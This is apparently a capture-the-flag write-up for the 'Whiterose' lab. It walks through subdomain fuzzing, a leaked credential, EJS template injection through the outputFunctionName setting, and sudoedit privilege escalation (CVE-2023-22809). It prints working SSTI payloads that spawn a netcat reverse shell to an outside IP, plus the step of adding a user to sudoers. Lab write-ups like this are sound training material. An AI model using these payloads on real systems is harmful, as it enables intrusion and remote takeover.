| Title | Rating |
|---|---|
| Whiterose | Easy |
Recon
Nmap scan finds a Port 22 and Port 80 open nothing else of interest.
Visiting the IP:80 we are redirected to http://cyprusbank.thm/
Lets add this to /etc/hosts file
Directory fuzzing didn’t give anything but a Vhost scan gave away a admin s ubdomain
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://10.10.151.242/" -H "Host: FUZZ.cyprusbank.thm" -fw 1
admin
So we got to https://admin.cyprusbank.thm and we get a Login!
Lets try to login with the given creds:

 Home Page:
Home Page:
Search tab
 Settings tab we dont have access
Settings tab we dont have access
 And messages tab
And messages tab
 Nothing much interesting. Also the numbers are obfuscated so we can answer the first question as of yet.
Nothing much interesting. Also the numbers are obfuscated so we can answer the first question as of yet.

One interesting thing in Above “messages” tab only 5 messages show at one time:
 Checking the URL, “http://admin.cyprusbank.thm/messages/?c=5", here the c=5 may say how many messages to show, lets change it to maybe 50!
Checking the URL, “http://admin.cyprusbank.thm/messages/?c=5", here the c=5 may say how many messages to show, lets change it to maybe 50!
And we get one more cred:
 Gale Bev:p~]P@5!6;rs558:q
Gale Bev:p~]P@5!6;rs558:q
Lets login to the app via this:

 Now we are able to see all numbers:
Now we are able to see all numbers:
Now, with this cred, we have access to “Settings” Tab:

As we try to enter data, the password is reflecting on the UI
I tried some XSS, SSTI but in vain.
So I just capture the request and try some tinkering, like for example removing the password post parameter:

We get a error revealing the technologies and functions used.
About .ejs:
 As its a templating engine, lets see if there are any SSTI CVE for it:
As its a templating engine, lets see if there are any SSTI CVE for it:
 We do get a full writeup and a payload as well:
We do get a full writeup and a payload as well:
http://localhost:3000/page?id=2&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337');s
We just modify it for our purpose and use busybox nc instead
name=test&password=test&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc 10.17.37.185 1234 -e sh');s
We do get a shell back!!
 lets just Upgrade TTY - Stabilise The shell and we get a proper shell:
lets just Upgrade TTY - Stabilise The shell and we get a proper shell:
We do get our first flag in /home/web

Lets enumerate this box a little.
Right off the bat we find that we can run below as sudo:
 Now understand that we cannot know/remember all the things possible or how to exploit every software we encounter, thats why we have to reseach on our targets.
With a quick search for
Now understand that we cannot know/remember all the things possible or how to exploit every software we encounter, thats why we have to reseach on our targets.
With a quick search for sudoedit privesc we get a CVE-2023-22809.
Here we just need to export Editor as below and our sudoedit command will open that file
 Running the tool we get the root flag!
Running the tool we get the root flag!
To get a Root shell we can just add our user in sudoers file like so:

Save the file and we just switch to root:

Thanks!
